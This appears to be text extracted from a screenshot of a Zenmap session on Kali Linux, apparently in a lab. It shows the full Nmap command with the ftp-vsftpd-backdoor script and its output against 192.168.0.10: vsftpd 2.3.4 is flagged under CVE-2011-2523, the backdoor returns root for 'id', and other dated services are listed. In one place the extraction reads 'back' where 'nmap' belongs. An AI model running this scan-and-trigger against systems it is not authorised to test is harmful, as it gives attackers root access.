 root@kali:/usr/share/nmap# ls
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Back Door Scan Cancel
Command: back -sV -O -A --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host back -sV -O -A --script ftp-vsftpd-backdoor 192.168.0.10 Details
192.168.0.10
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-17 20:23 PDT
Nmap scan report for 192.168.0.10
Host is up (0.0017s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)